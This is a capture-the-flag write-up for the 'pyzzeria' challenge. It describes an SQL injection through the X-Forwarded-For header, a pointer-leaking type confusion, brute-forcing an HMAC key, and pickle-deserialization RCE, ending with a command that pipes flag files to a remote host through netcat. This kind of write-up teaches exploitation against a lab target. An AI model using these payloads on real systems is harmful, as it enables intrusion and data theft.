This is a writeup for a fun web(+pwn) challenge called ‘pyzzeria’ from this year’s Polictf.

We are presented with the following challenge description:

(Pineapple on pyzza is not that bad, get over it Italy :P)

Obviously the challenge heavily hints at python, so we kind of know what to expect. The initial webpage was just a static page:

Not much happening there. The only dynamic thing is a rate limiting that occurs if we submit a lot of requests:

After a while I wondered if they check the X-Forwarded-For header to implement this rate limiting and indeed they did:

But no matter what IP is put into the header, it would always generate this error. I got really stuck here until my teammate niklasb figured out that it is in fact a simple SQL injection:

Note:(The space after the IP address is actually required, otherwise it won’t pass inet_aton and you won’t see a SQL error)

This would produce the following error, which let us also infer that it’s sqlite:

It means they look up the IP address in some kind of whitelist. A simple ' or 1-- - will then bypass the check and let us finally view the actual web application.

The web app has two functionalities. The first lets us create a pyzza:

Depending on the type of the pyzza you can either choose some ingredients or a leavening time. And once we have created a pyzza we obtain an order_code which we can then use on the /oven endpoint to cook a pyzza:  If we check the response headers of the pyzza creation, we will see a pyzza cookie is set:

The M is the type of the pyzza (M=Margherita, S=Stuffed), the base64 is a serialized python object and the last part looks like an HMAC. Indeed it is, if we send an invalid signature the web app will complain:

That hints at a folder that was not yet known. Looking at /warehouse, we will find a folder called dev:

There are 4 python libraries that can be downloaded.

The pyzza{error,margherita,stuffed}.so contain the class definitions for the three different types of pyzza: PyzzaMargherita, PyzzaStuffed and a mysterious PyzzaError. However, the most interesting things happen inside cuoco.so. First we notice a string !DUMMY__SECRET! in the lib, this could be the flag or the HMAC key maybe.

In cook() a pyzza is printed based on the provided type:

The pyzza variable has type Pyzza *. If the provided type does not match M or S a PyzzaError pyzza is allocated instead. Then depending on the type cook_margherita() or cook_stuffed() are called with pyzza as parameter. Let’s take a look at the structure of PyzzaStuffed and PyzzaMargherita:

Notice the automatic addition of pineapples to each pizza! It does not serve any other purposes than angering Italians though, as far as I could tell.

The PyzzaMargherita has an int as first element, whereas the PyzzaStuffed has a char pointer. Now if we take a look into what happens in cook_stuffed() and cook_margherita() we will see:

This can lead to a simple type confusion: If we print a PyzzaStuffed with cook_margherita(), it will actually print the first struct member as an integer, thereby leaking the order_code char pointer of the PyzzaStuffed. And the same thing works the other way round: Printing a PyzzaMargherita with cook_stuffed() will interpret the age of the PyzzaMargherita as a char pointer and print the string it points to.

To make this work we need to somehow make it use the wrong cook_* function on the pyzza. Going back to the webapp again, we remember that the pyzza cookie contained the type of the pyzza. The whole workflow of the /oven endpoint seemed to work something like this:

And indeed we can simply modify the pyzza type value in the cookie as it is not part of the HMAC message! Here’s the result of printing a PyzzaStuffed with cook_margherita(), we can clearly see the leaked pointer (29024832 = 0x1bae240):

Hmm for some reason the order_code we supplied as POST parameter was not accepted. But I made sure to supply the correct one?! Well yes, but look again what happens when a PyzzaMargherita is interpreted as a PyzzaStuffed and printed using the cook_stuffed() function. Because of their different layouts:

So the string we want to leak has become the PyzzaStuffed’s order_code. We need to provide the exact same string as POST parameter to pass the check. If we provide an incorrect one it will print the order verification failed error. That reduces our leak primitive to a simple check of the form “is string X at address Y”.

To try and verify this we execute the following steps:

Doing so will result in:

One last problem remains: We can leak pointers now, but the pointers we leak point to the heap. They don’t help us to find an address from the cuoco.so, which is needed to calculate the address of the SECRET_STRING. But there is also one .so we have not used yet: pyzzaerror.so! Remember, it is used in the Cuoco.cook() method if an invalid pyzza type is provided and it actually loads the static string INVALID! into its first field. This string lies in the cuoco.so and if we leak it, we can calculate the offset to the SECRET_STRING.

But how can we create a PyzzaError and print it? If we check again the decompiled source code it will only create a PyzzaError if an invalid type is provided, but afterwards only print the pyzza if it has a valid type. The type is not touched between those two checks. But looking at the assembly we can notice that the first checks look like this:

whereas the checks after the allocation of the PyzzaError look like this:

Putting it all together

So now we know the address of the SECRET_STRING. We just have to leak it. Our leak primitive only works if we guess the whole string correctly. But we can start guessing at the last character and work our way backwards from there. Once we know the last char we go to the second-last and guess that one and so on, effectively bruteforcing it char by char. Here are the steps:

Eventually we recovered the whole secret HMAC key 3y0y3y0y3y0y3!. Having the HMAC key allows us to serialize any python object and send it inside the pyzza cookie to be deserialized by the server. This provides an easy way to achieve RCE. A simple google search led us to this script and using the payload cat /*/*/*flag* | nc myserver 80 we obtained the flag:

This was a really fun challenge, thanks to the creators and see you next year again ;-)